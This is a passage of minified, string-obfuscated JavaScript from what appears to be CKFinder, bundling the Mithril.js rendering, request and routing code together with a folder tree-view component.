a.useBody||a.useBody);"function"!=typeof a.serialize&&(a.serialize="undefined"!=typeof FormData&&a.data instanceof FormData?function(e){return e}:JSON.stringify),"function"!=typeof a.deserialize&&(a.deserialize=f),"function"!=typeof a.extract&&(a.extract=h),a.url=c(a.url,a.data),e?a.data=a.serialize(a.data):a.url=d(a.url,a.data);var o=new l.XMLHttpRequest,s=!1,t=o.abort;for(var n in o.abort=function(){s=!0,t.call(o)},o.open(a.method,a.url,"boolean"!=typeof a.async||a.async,"string"==typeof a.user?a.user:void 0,"string"==typeof a.password?a.password:void 0),a.serialize!==JSON.stringify||!e||a.headers&&a.headers.hasOwnProperty(S("*hCCZJ^E\x1fgMES"))||o.setRequestHeader(S(" bMMP@HS\x05}S[I"),S("+M]^CYRSG]ZX\x18RJUU\x07\x1d]W!31&0x33.dr")),a.deserialize!==f||a.headers&&a.headers.hasOwnProperty(S("8xYXYMJ"))||o.setRequestHeader(S("\x12Rwvsgl"),S("\x16vhivr\x7f|jvOO\rIWJH\v\b]OSX\x02\x04")),a.withCredentials&&(o.withCredentials=a.withCredentials),a.headers)({}).hasOwnProperty.call(a.headers,n)&&o.setRequestHeader(n,a.headers[n]);"function"==typeof a.config&&(o=a.config(o,a)||o),o.onreadystatechange=function(){if(!s&&4===o.readyState)try{var e=a.extract!==h?a.extract(o,a):a.deserialize(a.extract(o,a));if(200<=o.status&&o.status<300||304===o.status||v.test(a.url))i(g(a.type,e));else{var t=new Error(o.responseText);for(var n in e)t[n]=e[n];r(t)}}catch(e){r(e)}},e&&null!=a.data?o.send(a.data):o.send()});return!0===a.background?n:t(n)},jsonp:function(r,e){var t=s();r=u(r,e);var n=new i(function(t,e){var n=r.callbackName||S("<bSV4)0*(\x1a")+Math.round(1e16*Math.random())+"_"+o++,i=l.document.createElement(S("A1 6,63"));l[n]=function(e){i.parentNode.removeChild(i),t(g(r.type,e)),delete l[n]},i.onerror=function(){i.parentNode.removeChild(i),e(new Error(S("\x1bVNQQp\x01PFUPCT\\\tLJEAKK"))),delete l[n]},null==r.data&&(r.data={}),r.url=c(r.url,r.data),r.data[r.callbackKey||S(">\\!-.!%&-")]=n,i.src=d(r.url,r.data),l.document.documentElement.appendChild(i)});return!0===r.background?n:t(n)},setCompletionCallback:function(e){t=e}}}(window,f),o=function(e){var s,c=e.document,a=c.createDocumentFragment(),t={svg:S("\x0egdeb);:a`o7m(2rlx\x0f\x13\x12\x13\x14\nUQO"),math:S("=VK41xlk210f>ye#?)`ahkk{\x187#0v\x17:(5\x13\x13")};function d(e){return e.attrs&&e.attrs.xmlns||t[e.tag]}function w(e,t,n,i,r,o,s){for(var a=n;a<i;a++){var l=t[a];null!=l&&C(e,l,r,s,o)}}function C(e,t,n,i,r){var o=t.tag;if("string"!=typeof o)return function(e,t,n,i,r){{if(u(t,n),null==t.instance)return t.domSize=0,a;var o=C(e,t.instance,n,i,r);return t.dom=t.instance.dom,t.domSize=null!=t.dom?t.instance.domSize:0,_(e,o,r),o}}(e,t,n,i,r);switch(t.state={},null!=t.attrs&&T(t.attrs,t,n),o){case"#":return function(e,t,n){return t.dom=c.createTextNode(t.children),_(e,t.dom,n),t.dom}(e,t,r);case"<":return l(e,t,r);case"[":return function(e,t,n,i,r){var o=c.createDocumentFragment();if(null!=t.children){var s=t.children;w(o,s,0,s.length,n,null,i)}return t.dom=o.firstChild,t.domSize=o.childNodes.length,_(e,o,r),o}(e,t,n,i,r);default:return function(e,t,n,i,r){var o=t.tag,s=t.attrs,a=s&&s.is,l=(i=d(t)||i)?a?c.createElementNS(i,o,{is:a}):c.createElementNS(i,o):a?c.createElement(o,{is:a}):c.createElement(o);t.dom=l,null!=s&&function(e,t,n){for(var i in t)v(e,i,null,t[i],n)}(t,s,i);if(_(e,l,r),null!=t.attrs&&null!=t.attrs.contenteditable)h(t);else if(null!=t.text&&(""!==t.text?l.textContent=t.text:t.children=[R("#",void 0,void 0,t.text,void 0,void 0)]),null!=t.children){var u=t.children;w(l,u,0,u.length,n,null,i),function(e){var t=e.attrs;e.tag===S("\x1elEMG@P")&&null!=t&&(S(":M]QKZ")in t&&v(e,S("*]MA[J"),null,t.value,void 0),S("6D]U_XHXZv.%';")in t&&v(e,S("#W@JBK]OOeCJJH"),null,t.selectedIndex,void 0))}(t)}return l}(e,t,n,i,r)}}function l(e,t,n){var i=t.children.match(/^\s*?<(\w+)/im)||[],r={caption:S("3@TT[]"),thead:S('"WEGJB'),tbody:S("\rznr}w"),tfoot:S(",YOM\\T"),tr:S("+XOAKI"),th:S("\vx\x7f"),td:S("\x16cj"),colgroup:S("\x0fdpp\x7fq"),col:S("E%($.8$9=")}[i[1]]||S("=ZV6"),o=c.createElement(r);o.innerHTML=t.children,t.dom=o.firstChild,t.domSize=o.childNodes.length;for(var s,a=c.createDocumentFragment();s=o.firstChild;)a.appendChild(s);return _(e,a,n),a}function u(e,t){var n;if("function"==typeof e.tag.view){if(e.state=Object.create(e.tag),null!=(n=e.state.view).$$reentrantLock$$)return a;n.$$reentrantLock$$=!0}else{if(e.state=void 0,null!=(n=e.tag).$$reentrantLock$$)return a;n.$$reentrantLock$$=!0,e.state=null!=e.tag.prototype&&"function"==typeof e.tag.prototype.view?new e.tag(e):e.tag(e)}if(e._state=e.state,null!=e.attrs&&T(e.attrs,e,t),T(e._state,e,t),e.instance=R.normalize(e._state.view.call(e.state,e)),e.instance===e)throw Error(S("\x18X:muxi?C@LMKQ\x06UM]_YB\rZGU\x11D][QS\x17QM\x1aIY^[V6$&c%6f&:.?&)#:"));n.$$reentrantLock$$=null}function f(e,t,n,i,r,o,s){if(t!==n&&(null!=t||null!=n))if(null==t)w(e,n,0,n.length,r,o,s);else if(null==n)M(t,0,t.length,n);else{if(t.length===n.length){for(var a=!1,l=0;l<n.length;l++)if(null!=n[l]&&null!=t[l]){a=null==n[l].key&&null==t[l].key;break}if(a){for(l=0;l<t.length;l++)t[l]!==n[l]&&(null==t[l]&&null!=n[l]?C(e,n[l],r,s,F(t,l+1,o)):null==n[l]?M(t,l,l+1,n):b(e,t[l],n[l],r,F(t,l+1,o),i,s));return}}if(i=i||function(e,t){if(null!=e.pool&&Math.abs(e.pool.length-t.length)<=Math.abs(e.length-t.length)){var n=e[0]&&e[0].children&&e[0].children.length||0,i=e.pool[0]&&e.pool[0].children&&e.pool[0].children.length||0,r=t[0]&&t[0].children&&t[0].children.length||0;if(Math.abs(i-r)<=Math.abs(n-r))return!0}return!1}(t,n)){var u=t.pool;t=t.concat(t.pool)}for(var c,d=0,f=0,S=t.length-1,h=n.length-1;d<=S&&f<=h;){if((p=t[d])!==(v=n[f])||i)if(null==p)d++;else if(null==v)f++;else if(p.key===v.key){var g=null!=u&&d>=t.length-u.length||null==u&&i;f++,b(e,p,v,r,F(t,++d,o),g,s),i&&p.tag===v.tag&&_(e,E(p),o)}else{if((p=t[S])!==v||i)if(null==p)S--;else if(null==v)f++;else{if(p.key!==v.key)break;g=null!=u&&S>=t.length-u.length||null==u&&i;b(e,p,v,r,F(t,S+1,o),g,s),(i||f<h)&&_(e,E(p),F(t,d,o)),S--,f++}else S--,f++}else d++,f++}for(;d<=S&&f<=h;){var p,v;if((p=t[S])!==(v=n[h])||i)if(null==p)S--;else if(null==v)h--;else if(p.key===v.key){g=null!=u&&S>=t.length-u.length||null==u&&i;b(e,p,v,r,F(t,S+1,o),g,s),i&&p.tag===v.tag&&_(e,E(p),o),null!=p.dom&&(o=p.dom),S--,h--}else{if(c||(c=x(t,S)),null!=v){var m=c[v.key];if(null!=m){var y=t[m];g=null!=u&&m>=t.length-u.length||null==u&&i;b(e,y,v,r,F(t,S+1,o),i,s),_(e,E(y),o),t[m].skip=!0,null!=y.dom&&(o=y.dom)}else{o=C(e,v,r,s,o)}}h--}else S--,h--;if(h<f)break}w(e,n,f,h+1,r,o,s),M(t,d,S+1,n)}}function b(e,t,n,i,r,o,s){var a=t.tag;if(a===n.tag){if(n.state=t.state,n._state=t._state,n.events=t.events,!o&&function(e,t){var n,i;null!=e.attrs&&"function"==typeof e.attrs.onbeforeupdate&&(n=e.attrs.onbeforeupdate.call(e.state,e,t));"string"!=typeof e.tag&&"function"==typeof e._state.onbeforeupdate&&(i=e._state.onbeforeupdate.call(e.state,e,t));return!(void 0===n&&void 0===i||n||i||(e.dom=t.dom,e.domSize=t.domSize,e.instance=t.instance,0))}(n,t))return;if("string"==typeof a)switch(null!=n.attrs&&(o?(n.state={},T(n.attrs,n,i)):I(n.attrs,n,i)),a){case"#":!function(e,t){e.children.toString()!==t.children.toString()&&(e.dom.nodeValue=t.children);t.dom=e.dom}(t,n);break;case"<":!function(e,t,n,i){t.children!==n.children?(E(t),l(e,n,i)):(n.dom=t.dom,n.domSize=t.domSize)}(e,t,n,r);break;case"[":!function(e,t,n,i,r,o,s){f(e,t.children,n.children,i,r,o,s);var a=0,l=n.children;if((n.dom=null)!=l){for(var u=0;u<l.length;u++){var c=l[u];null!=c&&null!=c.dom&&(null==n.dom&&(n.dom=c.dom),a+=c.domSize||1)}1!==a&&(n.domSize=a)}}(e,t,n,o,i,r,s);break;default:!function(e,t,n,i,r){var o=t.dom=e.dom;r=d(t)||r,t.tag===S("\x12gqmbvj|{")&&(null==t.attrs&&(t.attrs={}),null!=t.text&&(t.attrs.value=t.text,t.text=void 0));(function(e,t,n,i){if(null!=n)for(var r in n)v(e,r,t&&t[r],n[r],i);if(null!=t)for(var r in t)null!=n&&r in n||(r===S("5U[YJIu]P[")&&(r=S("C')'4;")),"o"!==r[0]||"n"!==r[1]||m(r)?r!==S("#O@_")&&e.dom.removeAttribute(r):y(e,r,void 0))})(t,e.attrs,t.attrs,r),null!=t.attrs&&null!=t.attrs.contenteditable?h(t):null!=e.text&&null!=t.text&&""!==t.text?e.text.toString()!==t.text.toString()&&(e.dom.firstChild.nodeValue=t.text):(null!=e.text&&(e.children=[R("#",void 0,void 0,e.text,void 0,e.dom.firstChild)]),null!=t.text&&(t.children=[R("#",void 0,void 0,t.text,void 0,void 0)]),f(o,e.children,t.children,n,i,null,r))}(t,n,o,i,s)}else!function(e,t,n,i,r,o,s){if(o)u(n,i);else{if(n.instance=R.normalize(n._state.view.call(n.state,n)),n.instance===n)throw Error(S('+m\rXFUF\x12PU[XXL\x19H^HHLQ`5*&d3((,,j"8m<*34;%11v6+y;);(3:\x0e\x15'));null!=n.attrs&&I(n.attrs,n,i),I(n._state,n,i)}null!=n.instance?(null==t.instance?C(e,n.instance,i,s,r):b(e,t.instance,n.instance,i,r,o,s),n.dom=n.instance.dom,n.domSize=n.instance.domSize):null!=t.instance?(g(t.instance,null),n.dom=void 0,n.domSize=0):(n.dom=t.dom,n.domSize=t.domSize)}(e,t,n,i,r,o,s)}else g(t,null),C(e,n,i,s,r)}function x(e,t){var n={},i=0;for(i=0;i<t;i++){var r=e[i];if(null!=r){var o=r.key;null!=o&&(n[o]=i)}}return n}function E(e){var t=e.domSize;if(null==t&&null!=e.dom)return e.dom;var n=c.createDocumentFragment();if(0<t){for(var i=e.dom;--t;)n.appendChild(i.nextSibling);n.insertBefore(i,n.firstChild)}return n}function F(e,t,n){for(;t<e.length;t++)if(null!=e[t]&&null!=e[t].dom)return e[t].dom;return n}function _(e,t,n){n&&n.parentNode?e.insertBefore(t,n):e.appendChild(t)}function h(e){var t=e.children;if(null!=t&&1===t.length&&"<"===t[0].tag){var n=t[0].children;e.dom.innerHTML!==n&&(e.dom.innerHTML=n)}else if(null!=e.text||null!=t&&0!==t.length)throw new Error(S(")iCEAJ\x0f^^VV\x14ZP\x17Y\x19YTRI[Q4$&*0$$+-i'>?9n-5q&!!&\"2<"))}function M(e,t,n,i){for(var r=t;r<n;r++){var o=e[r];null!=o&&(o.skip?o.skip=!1:g(o,i))}}function g(n,i){var e,r=1,o=0;n.attrs&&"function"==typeof n.attrs.onbeforeremove&&(null!=(e=n.attrs.onbeforeremove.call(n.state,n))&&"function"==typeof e.then&&(r++,e.then(t,t)));"string"!=typeof n.tag&&"function"==typeof n._state.onbeforeremove&&(null!=(e=n._state.onbeforeremove.call(n.state,n))&&"function"==typeof e.then&&(r++,e.then(t,t)));function t(){if(++o===r&&(function e(t){t.attrs&&"function"==typeof t.attrs.onremove&&t.attrs.onremove.call(t.state,t);if("string"!=typeof t.tag)"function"==typeof t._state.onremove&&t._state.onremove.call(t.state,t),null!=t.instance&&e(t.instance);else{var n=t.children;if(Array.isArray(n))for(var i=0;i<n.length;i++){var r=n[i];null!=r&&e(r)}}}(n),n.dom)){var e=n.domSize||1;if(1<e)for(var t=n.dom;--e;)p(t.nextSibling);p(n.dom),null==i||null!=n.domSize||function(e){return null!=e&&(e.oncreate||e.onupdate||e.onbeforeremove||e.onremove)}(n.attrs)||"string"!=typeof n.tag||(i.pool?i.pool.push(n):i.pool=[n])}}t()}function p(e){var t=e.parentNode;null!=t&&t.removeChild(e)}function v(e,t,n,i,r){var o=e.dom;if(t!==S(".DUH")&&t!==S(">V3")&&(n!==i||function(e,t){return t===S("5@VTL_")||t===S(" BJFGNCC")||t===S("\x1elEMG@P@BnFMOS")||t===S("(ZOGINZJT")&&e.dom===c.activeElement}(e,t)||"object"==typeof i)&&void 0!==i&&!m(t)){var s=t.indexOf(":");if(-1<s&&t.substr(0,s)===S(".W\\X\\X"))o.setAttributeNS(S("\rf{da(<;ba`6n)5soy0\x11\x18\x1b\x1a\v]JNFB"),t.slice(s+1),i);else if("o"===t[0]&&"n"===t[1]&&"function"==typeof i)y(e,t,i);else if(t===S("\x1boigsE"))!function(e,t,n){t===n&&(e.style.cssText="",t=null);if(null==n)e.style.cssText="";else if("string"==typeof n)e.style.cssText=n;else{for(var i in"string"==typeof t&&(e.style.cssText=""),n)e.style[i]=n[i];if(null!=t&&"string"!=typeof t)for(var i in t)i in n||(e.style[i]="")}}(o,n,i);else if(t in o&&!function(e){return e===S("'@[OM")||e===S("\x19vroi")||e===S("?&.0.")||e===S("<JW[4)")||e===S("\x12{q|q\x7fl")}(t)&&void 0===r&&!function(e){return e.attrs.is||-1<e.tag.indexOf("-")}(e)){if(t===S("\x0ffp~fq")){var a=""+i;if((e.tag===S("4\\XGMM")||e.tag===S(" UG[PDTBI"))&&e.dom.value===a&&e.dom===c.activeElement)return;if(e.tag===S("$VCKMJ^"))if(null===i){if(-1===e.dom.selectedIndex&&e.dom===c.activeElement)return}else if(null!==n&&e.dom.value===a&&e.dom===c.activeElement)return;if(e.tag===S("\vc}zf\x7f\x7f")&&null!=n&&e.dom.value===a)return}if(e.tag===S('"JJUSS')&&t===S('C0<6"'))return void o.setAttribute(t,i);o[t]=i}else"boolean"==typeof i?i?o.setAttribute(t,""):o.removeAttribute(t):o.setAttribute(t===S(",NBNCB|RYP")?S("2PXTED"):t,i)}}function m(e){return e===S("5YYQWSO")||e===S("\x18vtxnx\x7fkE")||e===S("\ndbx~kqew")||e===S("3[[DRUVL^")||e===S("(FDIIKA]UCW^[CS")||e===S("\x12|zwsqwk\x7fnly\x7fkE")}function y(e,t,n){var i=e.dom,r="function"!=typeof s?n:function(e){var t=n.call(i,e);return s.call(i,e),t};if(t in i)i[t]="function"==typeof n?r:null;else{var o=t.slice(2);if(void 0===e.events&&(e.events={}),e.events[t]===r)return;null!=e.events[t]&&i.removeEventListener(o,e.events[t],!1),"function"==typeof n&&(e.events[t]=r,i.addEventListener(o,e.events[t],!1))}}function T(e,t,n){"function"==typeof e.oninit&&e.oninit.call(t.state,t),"function"==typeof e.oncreate&&n.push(e.oncreate.bind(t.state,t))}function I(e,t,n){"function"==typeof e.onupdate&&n.push(e.onupdate.bind(t.state,t))}return{render:function(e,t){if(!e)throw new Error(S('\x1feOQVV@\x06S@L\noc`\x0eJ\\T_VZA\x16U]PT\\\x1cM_L3$&c0*f*f;%>8(a"~<=&:!y:v+?588,\x7f\t\x12B\r\v\x11F\x12\x06\r\x0f\r\x05\x03\v\v^'));var n=[],i=c.activeElement,r=e.namespaceURI;null==e.vnodes&&(e.textContent=""),Array.isArray(t)||(t=[t]),f(e,e.vnodes,R.normalizeChildren(t),!1,n,null,r===S('<UJK0{ml321i?zd$>*a~ihk|,=":4')?void 0:r),e.vnodes=t,null!=i&&c.activeElement!==i&&i.focus();for(var o=0;o<n.length;o++)n[o]()},setEventCallback:function(e){return s=e}}};var i=function(e){var t=o(e);t.setEventCallback(function(e){!1===e.redraw?e.redraw=void 0:r()});var n=[];function i(e){var t=n.indexOf(e);-1<t&&n.splice(t,2)}function r(){for(var e=1;e<n.length;e+=2)n[e]()}return{subscribe:function(e,t){i(e),n.push(e,function(t){var n=0,i=null,r="function"==typeof requestAnimationFrame?requestAnimationFrame:setTimeout;return function(){var e=Date.now();0===n||16<=e-n?(n=e,t()):null===i&&(i=r(function(){i=null,t(),n=Date.now()},16-(e-n)))}}(t))},unsubscribe:i,redraw:r,render:t.render}}(window);n.setCompletionCallback(i.redraw);var r;t.mount=(r=i,function(e,t){if(null===t)return r.render(e,[]),void r.unsubscribe(e);if(null==t.view&&"function"!=typeof t)throw new Error(S("\x1bq3spUOV\vAICJMG^\x07\fNAB@^\\VZA\x1f\x17]AJ^_IM\x1f!a!,)5))-'>gl#!;p0r%::22"));r.subscribe(e,function(){r.render(e,R(t))}),r.redraw()});var a,h,g,m,y,w,C,s,b=f,x=function(e){if(""===e||null==e)return{};"?"===e.charAt(0)&&(e=e.slice(1));for(var t=e.split("&"),n={},i={},r=0;r<t.length;r++){var o=t[r].split("="),s=decodeURIComponent(o[0]),a=2===o.length?decodeURIComponent(o[1]):"";a===S("3@GCR")?a=!0:a===S("3RTZD]")&&(a=!1);var l=s.split(/\]\[?|\[/),u=n;-1<s.indexOf("[")&&l.pop();for(var c=0;c<l.length;c++){var d=l[c],f=l[c+1],h=""==f||!isNaN(parseInt(f,10)),g=c===l.length-1;if(""===d)null==i[s=l.slice(0,c).join()]&&(i[s]=0),d=i[s]++;null==u[d]&&(u[d]=g?a:h?[]:{}),u=u[d]}}return n},E=function(c){var t,d="function"==typeof c.history.pushState,n="function"==typeof setImmediate?setImmediate:setTimeout;function e(e){var t=c.location[e].replace(/(?:%[a-f89][a-f0-9])+/gim,decodeURIComponent);return e===S("6GYMRU]P[")&&"/"!==t[0]&&(t="/"+t),t}function f(e,t,n){var i=e.indexOf("?"),r=e.indexOf("#"),o=-1<i?i:-1<r?r:e.length;if(-1<i){var s=-1<r?r:e.length,a=x(e.slice(i+1,s));for(var l in a)t[l]=a[l]}if(-1<r){var u=x(e.slice(r+1));for(var l in u)n[l]=u[l]}return e.slice(0,o)}var h={prefix:S("\x1205"),getPath:function(){switch(h.prefix.charAt(0)){case"#":return e(S("\x1bt|mw")).slice(h.prefix.length);case"?":return e(S(".\\UP@P\\")).slice(h.prefix.length)+e(S("\x13|te\x7f"));default:return e(S("\x19jzhup~MD")).slice(h.prefix.length)+e(S("4FSVJZR"))+e(S("\x17pxis"))}},setPath:function(e,n,t){var i={},r={};if(e=f(e,i,r),null!=n){for(var o in n)i[o]=n[o];e=e.replace(/:([^\/]+)/g,function(e,t){return delete i[t],n[t]})}var s=p(i);s&&(e+="?"+s);var a=p(r);if(a&&(e+="#"+a),d){var l=t?t.state:null,u=t?t.title:null;c.onpopstate(),t&&t.replace?c.history.replaceState(l,u,h.prefix+e):c.history.pushState(l,u,h.prefix+e)}else c.location.href=h.prefix+e}};return h.defineRoutes=function(a,l,u){function e(){var i=h.getPath(),r={},e=f(i,r,r),t=c.history.state;if(null!=t)for(var n in t)r[n]=t[n];for(var o in a){var s=new RegExp("^"+o.replace(/:[^\/]+?\.{3}/g,S("!\n\r\x0e\x1a\x0f")).replace(/:[^\/]+/g,S("*\x03wsr\0m\x1a\x1b"))+S("Am|`"));if(s.test(e))return void e.replace(s,function(){for(var e=o.match(/:[^\/]+/g)||[],t=[].slice.call(arguments,1,-2),n=0;n<e.length;n++)r[e[n].replace(/:|\./g,"")]=decodeURIComponent(t[n]);l(a[o],r,i,o)})}u(i,r)}d?c.onpopstate=function(e){return function(){null==t&&(t=n(function(){t=null,e()}))}}(e):"#"===h.prefix.charAt(0)&&(c.onhashchange=e),e()},h};t.route=(a=i,C=E(window),(s=function(e,t,n){if(null==e)throw new Error(S('>z.271!e2/-i\x0e\x04\x01m+#5<7= u"?9-z,=.~/\x01\x12\x11\x06\0E\x12\bH\t\x07E\x1e\x02\x1b\x1b\x15\x11R\x1a\x07U\x18\x18\fY\x0f\x15\x18\x18\x18\x16ndf'));var o=function(){null!=h&&a.render(e,h(R(g,m.key,m)))},s=function(e){if(e===t)throw new Error(S("7{VOWX\x1dPP4a0&7**1-i..*,;#$q <!!3w")+t);C.setPath(t,null,{replace:!0})};C.defineRoutes(n,function(t,n,i){var r=w=function(e,t){r===w&&(g=null==t||"function"!=typeof t.view&&"function"!=typeof t?S("B'-3"):t,m=n,y=i,w=null,h=(e.render||function(e){return e}).bind(e),o())};t.view||"function"==typeof t?r({},t):t.onmatch?b.resolve(t.onmatch(n,i)).then(function(e){r(t,e)},s):r(t,S("\x19~rj"))},s),a.subscribe(e,o)}).set=function(e,t,n){null!=w&&((n=n||{}).replace=!0),w=null,C.setPath(e,t,n)},s.get=function(){return y},s.prefix=function(e){C.prefix=e},s.link=function(e){e.dom.setAttribute(S("2[FPP"),C.prefix+e.attrs.href),e.dom.onclick=function(e){if(!(e.ctrlKey||e.metaKey||e.shiftKey||2===e.which)){e.preventDefault(),e.redraw=!1;var t=this.getAttribute(S("+D_KI"));0===t.indexOf(C.prefix)&&(t=t.slice(C.prefix.length)),s.set(t,void 0,void 0)}}},s.param=function(e){return void 0!==m&&void 0!==e?m[e]:m},s),t.withAttr=function(t,n,i){return function(e){n.call(i||this,t in e.currentTarget?e.currentTarget[t]:e.currentTarget.getAttribute(t))}};var F=o(window);t.render=F.render,t.redraw=i.redraw,t.request=n.request,t.jsonp=n.jsonp,t.parseQueryString=x,t.buildQueryString=p,t.version=S("9\v\x15\r\x13\b"),t.vnode=R,"undefined"!=typeof module?module[S("\x12vleyelj")]=t:window.m=t}(),CKFinder.define(S("4X_CPKSW"),(QEa=this,function(){return function(){return window.m}.apply(QEa,arguments)})),CKFinder.define(S('"`ocOILLX\x04aBJZ\\TA\x1crZZS]KI\x14jT[H3n\x04,(!#5\x1c;/.\x02"**\x0687$'),[S("D\x06\r\x01!'..>b\x1b;9=}\x181,\x158<<"),S("\f`g{xc{\x7f"),S('"VJACU[JEYI'),S(")@ZYH\\V")],function(t,h,n,i){"use strict";var g=null,r=n.debounce(h.redraw,30),p={oninit:function(e){var t=this;t.model=e.attrs.model,t.treeView=e.attrs.treeView,t.finder=e.attrs.finder,t.model.on(S("3GPZR[M__"),function(){g=t.model,n.defer(function(){t.trigger(S("<[Q\\52"),{origin:t}),t.focus()})}),t.model.on(S("*^E\x17KW@P\\W"),function(){t.model.set(S('<TMz81#-  "'),!0)}),t.model.get(S('"@LLJCZLD')).on(S("\x1c~v~NFG\x03V@UB\\\tKOH\r\\J]^DV"),function(){t.model.set(S("%OTmQZJBIGAW"),!1),r()}),t.model.set(S("<KWZ7"),this),t.finder.fire(S("?6('4~\x03)+,,8\x1f>(+\x01?57"),this)},oncreate:function(e){var t=e.dom;this.element=t,this.label=t.childNodes[0],this.expander=t.childNodes[1],i(this.label).on(S("\x18zq}xoqo"),this.labelOnDrop.bind(this)),i(this.label).on(S("D&-!,;+,#;+="),this.labelOnDragOver.bind(this)),i(this.label).on(S("4XYBK\\UNH"),this.labelOnMouseOut.bind(this)),i(this.expander).on(S("\x10g\x7f|afsswnt"),this.expanderOnVMouseDown.bind(this))},elementOnFocus:function(){this.label.focus(),this.trigger(S("\x1bzr}jS"),{origin:this})},labelOnKeyDown:function(e){if(e.keyCode===t.menu||e.keyCode===t.f10&&this.finder.util.isShortcut(e,S("%UOAO^")))return e.preventDefault(),e.stopPropagation(),this.triggerContextMenu(e),!1;this.trigger(S("?&..'!7|,-0.$;#"),{evt:e,view:this,model:this.model})},labelOnMouseDown:function(e){e.stopPropagation();var t=!0;return 2===e.button||3===e.button?(e.preventDefault(),t=!1):this.trigger(S("\x0fv~~wqg,ttpyp"),{view:this}),this.trigger(S("&AGJ_X"),{origin:this}),t},labelOnContextMenu:function(e){return e.preventDefault(),this.triggerContextMenu(e),!1},getLabel:function(){return i(this.label)},labelOnDrop:function(e){e.stopPropagation(),this.trigger(S("\x19|tpy{m\x1aEPLT"),{evt:e,view:this,model:this.model})},labelOnDragOver:function(e){e.stopPropagation(),e.preventDefault(),this.getLabel().addClass(S('"VM\bDSF\x04KHXDXJ'))},labelOnMouseOut:function(){this.isSelected()||this.getLabel().removeClass(S("\x16bq4xor0\x7f|THTF"))},isSelected:function(){return this.model===g},trigger:function(e,t){this.treeView.trigger(S("\x15u\x7fqu~muxi%")+e,t,t)},expanderOnClick:function(e){e.stopPropagation(),this.requestExpand()},expanderOnVMouseDown:function(){this.trigger(S(";ZR]J3"),{origin:this})},triggerContextMenu:function(e){this.trigger(S("<[QS$$0y'*(3-1>&)#;"),{evt:e,view:this,model:this.model})},requestExpand:function(){var e=this.model;e.get(S("\fd}Jhas}ppr"))?(this.trigger(S("\x17~vv\x7fyo$|OMNBTVC"),{view:this}),this.collapse()):(this.model.get(S("!AKMIBUMG")).length||(this.trigger(S(".I_]VVF\x0fSOHXT_"),{view:this}),e.set(S('=WL\x0592"*!/)/'),!0)),this.expand()),this.label.focus()},expand:function(){this.model.set(S('=WL\x0592"*!##'),!0)},collapse:function(){this.model.set(S("B*7\0>7)'..("),!1)},focus:function(){this.label.focus()},view:function(e){var t=this.model,n=this.treeView,i=this.finder,r=e.attrs.level||1,o=e.attrs.isRtl,s=t.get(S("C,$5\x04  &/>( ")),a=!!t.get(S("\nb\x7fHv\x7fq\x7fvvp")),l=t.get(S("\x19shYen~NEKMC"))||t.get(S(".FCaW]P\\XP")),u=[S(",NEI\x1dW]_PPDD\x15MH^Y\x10[G0 ,'!7"),S("/EX\x1fQ@["),S('"VM\bDSF\x04CHCC\x03A_EWK@')];l?u.push(S("3W^P\x1aLK_^\x11QQ^$(,$"),S("\x15c~5pytr0}tF\fPLPDRB")):s?u.push(S("']@\x07BOB@\x02SDAG[X\x16BQ\x14SXSS\x13\\+'o\"67)0e")+(a?"d":o?"r":"l")):u.push(S('@")%i#)+,,88a9<*5|<<y6>>4=(>2'));var c=[S("5U\\^\x14\\TPY[M3l61! k+)+/'"),S("\x19or1\x7fjq")];s||c.push(S("$FMA\x05OEGHH\\\\\x1dE@VQ\x18XX\x15ZRRPYLZ.")),t===g&&c.push(S("/EX\x1fQ@[\x1bV[MSMY"));var d=[h("a",{role:S("7LK_^UI[R"),class:c.join(" "),tabindex:S(")\x07\x1a"),"data-ckf-drop":S("\x1aonh{"),"aria-labelledby":t.cid,"aria-busy":l.toString(),"aria-expanded":a.toString(),"aria-level":r,onmousedown:this.labelOnMouseDown.bind(this),onkeydown:this.labelOnKeyDown.bind(this),oncontextmenu:this.labelOnContextMenu.bind(this)},h(S(",^^N^"),{id:t.cid},t.get(S("-BNRT^"))||t.get(S(";R\\SZ")))),h("a",{class:u.join(" "),onclick:this.expanderOnClick.bind(this)})];if(s||a){var f=t.get(S('@"**(!4"&')).map(function(e){return h(p,{key:e.cid,model:e,treeView:n,finder:i,level:r+1,isRtl:o})});d.push(h(S("@%+5"),{class:S("C'. j.&&/)?=b$#76y793!"),"data-icon":S("+OX][_\\"),"data-iconpos":S("'FF^NTY")},h(S("\x17mu"),{class:S("*^E\0BFCEDZQB"),"data-role":S("*GE^ZYYTE"),style:a?"":S('E".;9&*5w  >4'),"aria-hidden":(!a).toString()},f)))}return h(S(".CY"),{role:S("2CFPERVM[OURP"),class:S("\x18zq}1{qsDDPP\tQTBM\t_B\x01AG\x02XPA\x1eUYB")+(a?S('?`")%i14"-d/3<, +55'):""),onfocus:this.elementOnFocus.bind(this)},d)}};return p}),CKFinder.define(S("D\x06\r\x01!'..>b\x03 4$>6'z\x1084=?)/r\b6\x05\x16\x11L\"\n\n\x03\r\x1b\x19?\x1e\b\v9\x19\x14\x05"),[S("9OUXXLL#.0&"),S("\x17[R\\rry{m\x0fwKFSV\teIZO\x04oBC__B[GQc_RO"),S(".l{w[]PPD\x18uV^NPXM\x10\x06..'!75h\x1e /<?b\b <57!\0'32\x166>>\n4;("),S("\rMDVx|wqg9Blpv4Wxg\\OEG"),S("&JA]BYEA")],function(e,t,n,o,i){"use strict";var r=e.debounce(i.redraw,30);function s(e,t){var n=t.indexOf(e);if(0<n){var i=t.at(n-1);return i.get(S("0XAvLEWY\\\\^"))&&i.get(S('D&..$-8."')).length?i.get(S("%EOAENYIC")).last():i}return null}function a(e,t){var n=t.indexOf(e);return 0<=n?t.at(n+1):null}return t.extend({name:S("%`HDMOY_y\\JU"),childView:null,tagName:S("\x16bt"),className:S("\x1d}tF\fVQA@\x06RA\x04FB_YXFUF"),attributes:{role:S("\n\x7f~hk"),"data-role":S("8USHHKWZ7"),tabindex:20},template:"",events:{keydown:function(e){if(e.keyCode!==o.tab||!this.finder.util.isShortcut(e,"")&&!this.finder.util.isShortcut(e,S("\v\x7fegid"))){var t;if(e.keyCode===o.up||e.keyCode===o.end)for(t=this.collection.last();t.get(S("0XAvLEWY\\\\^"))&&0<t.get(S("<^VV,%0&*")).length;)t=t.get(S("/SY[_PGSY")).last();e.keyCode!==o.down&&e.keyCode!==o.home||(t=this.collection.first()),t&&(e.stopPropagation(),e.preventDefault(),t.get(S(";JT[H")).focus())}else this.trigger(S("\x12xqlrxow o}\x7f"),e)},focus:function(e){if(e.target===e.currentTarget){e.preventDefault(),e.stopPropagation();var 